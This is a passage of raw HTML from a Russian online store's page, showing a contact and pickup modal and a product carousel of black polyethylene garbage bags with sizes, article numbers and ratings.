                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Онлайн-оплата</b>
            <p>Для заказа продукции онлайн и уточнения цены свяжитесь с отделом продаж любым удобным для Вас способом</p>
            <div class="contacts__block telephones">
                                <a href="tel:+74956696838" class="font-bold link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                            </div>
            <div class="contacts__block">
                <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_pickup">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Самовывоз</b>
            <p>Самовывоз доступен с нашего производства и склада по адресу Калужская область г. Жуков ул. Советская д.56 с 9-00 до 17-00 (Пн-Пт)</p>
        </div>
    </div>
    <div class="md-overlay"></div>
                    	
		<!-- carousel -->
		<div class="other-products-wrapper">
			<div class="container">
				<h3>Другие товары в наличии</h3>
				<div class="owl-carousel owl-theme">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>

												
				
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-zs8us3">

                <!-- items-container -->
				
				<div class="owl-carousel owl-theme">
				
                						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-psd-chernye-20-mkm1/" class="detail-slider" data-src="/upload/iblock/7ce/7ce673c6c69df5043f32b4d330f3f5f7.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7ce/7ce673c6c69df5043f32b4d330f3f5f7.jpg"/ alt="image">
                                    <img src="/upload/iblock/a5d/a5df46b7cf55afc1476ffddbb7ee3550.jpg"/ alt="image">
                                    <img src="/upload/iblock/3ca/3caa3f5fe6b2ad4986fd406fba5e2c56.jpg"/ alt="image">
                                    <img src="/upload/iblock/8be/8be11ec67e2ea2f5d14a4554b085f21d.jpg"/ alt="image">
                                    <img src="/upload/iblock/148/148baccf1a3c79322d9741c68f198c10.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6030150</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-psd-chernye-20-mkm1/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, в рулоне 30 штук, ПСД, черные, 60х70 см, особопрочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.34</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="150">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="150" data-id="150">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_secondpict"></span>
            <span id="bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_pict_slider"></span>
            <span id="bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_price"></span>
            <span id="bx_1458320515_150_1b7d67af7ba7d33818fd359d7cc62915_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_pict" href="/catalog/bolshie-meshki-dlya-musora/meshki-dlya-musora-240-litrov-pvd-v-rulonakh-chernie-120-mkm-/" class="detail-slider" data-src="/upload/iblock/977/97762684be1b32b11ec57a67c0ae20d5.jpg">
                <span class="image">
                                    <img src="/upload/iblock/977/97762684be1b32b11ec57a67c0ae20d5.jpg"/ alt="image">
                                    <img src="/upload/iblock/a9c/a9c07aa1c106ef90e611ae7414bb4fad.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ2401256</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/bolshie-meshki-dlya-musora/meshki-dlya-musora-240-litrov-pvd-v-rulonakh-chernie-120-mkm-/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров , 10 шт, ПВД, черные, 120 мкм, обезличенные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7786">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7786" data-id="7786">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_secondpict"></span>
            <span id="bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_pict_slider"></span>
            <span id="bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_price"></span>
            <span id="bx_1458320515_7786_aa57c61f23db338a3d3844d53995e3ac_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-20-shtuk-pvd-chernye-35-mkm/" class="detail-slider" data-src="/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a3c/f16uowse3lxibwwdedrmt5796iv8qe60.jpg"/ alt="image">
                                    <img src="/upload/iblock/925/6enf9xtm0p5ov6l1yjnsqp1m0hhr1eye.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24020450</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-20-shtuk-pvd-chernye-35-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 30 мкм, ПВД, черные 20 шт, 85x120 см, Professional, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13439">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13439" data-id="13439">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_secondpict"></span>
            <span id="bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_pict_slider"></span>
            <span id="bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_price"></span>
            <span id="bx_1458320515_13439_73c619ac2769649b2ad6436408045bfe_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-chernye-40-mkm/" class="detail-slider" data-src="/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png">
                <span class="image">
                                    <img src="/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png"/ alt="image">
                                    <img src="/upload/iblock/26b/26b0f295190bbe886965075c143bc014.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010500</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-chernye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, Премиум</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.11</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7718_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
